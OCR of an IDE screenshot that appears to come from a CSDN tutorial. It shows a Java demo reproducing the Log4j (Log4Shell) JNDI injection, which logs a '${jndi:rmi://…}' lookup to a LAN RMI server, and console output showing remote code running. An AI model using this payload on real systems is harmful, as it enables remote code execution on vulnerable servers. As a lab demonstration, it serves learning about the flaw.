 demo-log4j-bug › src › main › java › com › zhengqing › demo › bug › log4j › Log4j › main
Project
Log4j.java ×
1 package com.zhengqing.demo.bug.log4j;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6
7 public class Log4j {
8
9 private static final Logger log = LogManager.getLogger(Log4j.class);
10
11 public static void main(String[] args) {
12 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
13 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
14 log.error("test1: ${java:os}");
15 log.error("test2: ${jndi:rmi://192.168.101.88:1099/app}");
16 }
17
18 }
19
Debug: RmiServer × Log4j ×
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_271.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:64605', transport: 'socket'
19:30:02.298 [main] ERROR com.zhengqing.demo.bug.log4j.Log4j - test1: Mac OS X 10.15.7 unknown, architecture: x86_64-64
[www.zhengqingya.com] hello world...
19:30:02.306 [main] ERROR com.zhengqing.demo.bug.log4j.Log4j - test2: ${jndi:rmi://192.168.101.88:1099/app}
Disconnected from the target VM, address: '127.0.0.1:64605', transport: 'socket'
Process finished with exit code 0
CSDN